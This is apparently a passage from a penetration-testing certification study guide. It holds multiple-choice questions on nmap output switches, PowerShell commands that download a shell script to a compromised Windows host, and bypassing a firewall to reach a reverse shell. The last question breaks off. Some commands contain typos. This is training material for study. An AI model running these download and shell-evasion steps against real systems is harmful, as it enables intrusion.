 Cyber security study guide exams

1. A penetration tester needs port scan results to be processed by multiple security products that utilize different data formats. Which of the following switches is necessary to accomplish this requirement?

A. -oX

B. -iL

C. -oA

D. -oG

2. During a penetration test, a limited-privilege shell is obtained on a Windows 7 host. The penetration tester identifies PowerShell version 2.0 is accessible on the host. Which of the following PowerShell commands can be used to download a remote file hosted on an HTTP server?

A. Copy-Item -Source \\192.168.1.100\http\shell.psl -Destination C:\temp\

B. SWebClient = New-Object System.Net.WebClient

SWebClient.DownloadFile (“http://192.168.1.100/shell.psl”, “C:\temp\shell.psl”)

C. Invoke-WebRequest -URI “http://192.168.1.100/shell.psl” -OutFile “C:\temp\shell.psl”)

D. Import-Module BitsTransfer

Start-BitsTransfer -source “c:\temp\shell.pal” -destination “http://192.168.1.100/shell.psl”

3. Joe, a penetration tester, was able to exploit a web application behind a firewall. He is trying to get a reverse shell back to his machine, but the firewall blocks the outgoing traffic. Ports for which of the following should the security consultant use to have the HIGHEST chance to bypass the firewall?

A. SMB